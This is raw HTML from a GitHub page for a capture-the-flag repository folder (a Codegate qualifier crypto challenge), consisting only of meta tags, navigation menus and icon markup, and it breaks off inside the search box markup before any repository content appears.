content="ctfs-2020/codegate-quals/Crypto/Polynomials at master · 0ops/ctfs-2020" /><meta property="og:url" content="https://github.com/0ops/ctfs-2020" /><meta property="og:description" content="ctfs-2020. Contribute to 0ops/ctfs-2020 development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/0ops/ctfs-2020 git https://github.com/0ops/ctfs-2020.git">
<meta name="octolytics-dimension-user_id" content="45812369" /><meta name="octolytics-dimension-user_login" content="0ops" /><meta name="octolytics-dimension-repository_id" content="223885355" /><meta name="octolytics-dimension-repository_nwo" content="0ops/ctfs-2020" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="223885355" /><meta name="octolytics-dimension-repository_network_root_nwo" content="0ops/ctfs-2020" />
<link rel="canonical" href="https://github.com/0ops/ctfs-2020/tree/master/codegate-quals/Crypto/Polynomials" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="223885355" data-scoped-search-url="/0ops/ctfs-2020/search" data-owner-scoped-search-url="/orgs/0ops/search" data-unscoped-search-url="/search" data-turbo="false" action="/0ops/ctfs-2020/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="wm4bhhH2XCTSvHYOUh/RkW1XxRpTdJj+ummXbeIaSd0Wxisegza7T1Mtf/k3Q0xMs1lCyWxbcRFfJo7zq5V6Tg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon 